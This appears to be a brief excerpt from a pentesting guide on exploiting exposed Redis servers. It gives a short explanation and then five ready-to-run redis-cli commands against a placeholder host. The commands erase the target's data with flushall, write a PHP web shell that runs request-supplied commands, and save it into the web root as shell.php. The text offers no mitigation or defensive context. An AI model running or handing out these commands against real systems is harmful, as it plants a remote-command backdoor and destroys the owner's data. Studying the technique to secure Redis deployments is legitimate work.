 Exploiting Redis for Remote Code Execution
The sequence of commands provided demonstrates a method to exploit Redis instances for
uploading and executing a PHP web shell on a target server. This technique leverages the
flexibility of Redis to modify its configuration and misuse its data persistence capabilities to
inject malicious code into a web-accessible directory.
$ redis-cli -h X.X.X.X flushall
$ redis-cli -h X.X.X.X set pwn '<?php system($_REQUEST['cmd']); ?>'
$ redis-cli -h X.X.X.X config set dbfilename shell.php
$ redis-cli -h X.X.X.X config set dir /var/www/html
$ redis-cli -h X.X.X.X save